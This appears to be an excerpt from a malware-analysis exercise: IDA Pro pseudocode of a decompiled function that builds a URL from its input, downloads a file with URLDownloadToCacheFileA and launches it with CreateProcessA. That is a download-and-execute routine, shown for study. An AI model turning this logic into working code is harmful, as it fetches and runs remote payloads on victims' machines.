 IDA View-A Pseudocode-B Pseudocode-A Hex View-1 Structures Enums
1 int __cdecl sub_4011A3(char *a1)
2 {
3 int result; // eax@2
4 struct _STARTUPINFOA StartupInfo; // [sp+0h] [bp-460h]@3
5 HRESULT v3; // [sp+44h] [bp-41Ch]@1
6 CHAR ApplicationName; // [sp+48h] [bp-418h]@1
7 size_t v5; // [sp+248h] [bp-218h]@1
8 char v6; // [sp+24Ch] [bp-214h]@1
9 CHAR v7; // [sp+250h] [bp-210h]@1
10 struct _PROCESS_INFORMATION ProcessInformation; // [sp+450h] [bp-10h]@3
11
12 v5 = strlen(a1);
13 v6 = a1[v5 - 1];
14 sprintf(&v7, aHttpWww_practi, a1, v6);
15 v3 = URLDownloadToCacheFileA(0, &v7, &ApplicationName, 0x200u, 0, 0);
16 if ( v3 )
17 {
18 result = 0;
19 }
20 else
21 {
22 memset(&StartupInfo, 0, 0x44u);
23 StartupInfo.cb = 68;
24 memset(&ProcessInformation, 0, 0x10u);
25 result = CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) != 0;
26 }
27 return result;
28 }